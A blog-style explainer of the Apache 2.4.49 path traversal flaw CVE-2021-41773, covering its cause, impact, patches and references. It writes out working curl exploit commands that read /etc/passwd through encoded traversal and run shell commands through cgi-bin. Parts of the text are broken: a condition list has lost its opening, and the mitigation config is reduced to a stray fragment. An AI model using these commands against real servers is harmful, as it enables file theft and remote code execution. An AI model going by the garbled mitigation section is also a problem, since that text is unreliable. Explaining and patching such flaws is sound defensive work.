
Apache is one of the most popular web servers in the world, powering a massive amount of the internet. In 2021, a critical vulnerability named CVE-2021-41773 was discovered in Apache HTTP Server version 2.4.49. This flaw allowed attackers to access sensitive files on the server, and—under the right conditions—even execute their own code remotely. Let's break down what went wrong, how attackers use it, and what you can do to stay safe.
What is CVE-2021-41773?
CVE-2021-41773 is a path traversal vulnerability caused by a change made to how Apache 2.4.49 normalized file paths. "Path traversal" means tricking the server into serving files that aren't supposed to be accessible via the web, often using sequences like ../ to "climb" directories.
Doesn't have the default require all denied limitation in place for those paths
then an attacker could request files outside the web root—like /etc/passwd on Linux.
If CGI scripts are also enabled in those directories, the situation is even worse, because malicious users could run arbitrary code on your server.
How Does the Exploit Work?
When a web server receives a request for a file, it should only serve files from directories it is configured to expose. The flaw in Apache 2.4.49's path normalization logic allowed encoded path traversal sequences like %2e%2e/ (which is URL encoded for ../) to bypass route checks.
Here is a simple example. Suppose a server is configured with
Alias /uploads /var/www/uploads
<Directory "/var/www/uploads">
Options Indexes FollowSymLinks
AllowOverride None
Require all granted
</Directory>
With the vulnerability present, an attacker could send a specially crafted URL
http://yourserver/uploads/.%2e%2e/%2e%2e/etc/passwd
The server would resolve this path to /etc/passwd and return the contents if access is not denied by other configuration.
This is how you could exploit the vulnerability to get /etc/passwd
curl http://victim-server/uploads/.%2e%2e/%2e%2e/etc/passwd
Or, sometimes double-encoding works
curl http://victim-server/uploads/%252e%252e/%252e%252e/etc/passwd
If CGI is enabled, and an attacker uploads a script or finds an existing one, they can try running remote commands, for example:
curl -d 'echo;id' 'http://victim-server/cgi-bin/.%2e%2e/%2e%2e/bin/sh';
*Note:* Replace paths as per your actual Apache config.
Real-World Impact
- Information Disclosure: Attackers can read sensitive files (/etc/passwd, configuration files, backend source code).
- Remote Code Execution (RCE): If CGI permissions are misconfigured, attackers can run code with the same privileges as the Apache process.
- Broad Exposure: This vulnerability was actively exploited in the wild see Snyk alert and Rapid7 analysis.
Mitigation and Patches
- Update Apache: Every server running 2.4.49 must be upgraded. Apache 2.4.50 was released to address this bug, but even that fix was incomplete, leading to CVE-2021-42013. Get to the latest possible version!
`apache
Require all denied
References
- Official Apache Security Advisory
- Rapid7 Blog: Explaining CVE-2021-41773
- Detailed Write-up and PoC
- Mitre CVE List for CVE-2021-41773
Final Recommendations
- Check your Apache version: Only 2.4.49 is affected by CVE-2021-41773, but the subsequent CVE-2021-42013 affects 2.4.50 as well.
Regularly review security advisories.
If your server was running Apache 2.4.49 and is exposed to the internet, assume it was compromised and act accordingly—update, check logs, and investigate further.
Timeline
Published on: 10/05/2021 09:15:00 UTC
Last modified on: 10/28/2022 16:16:00 UTC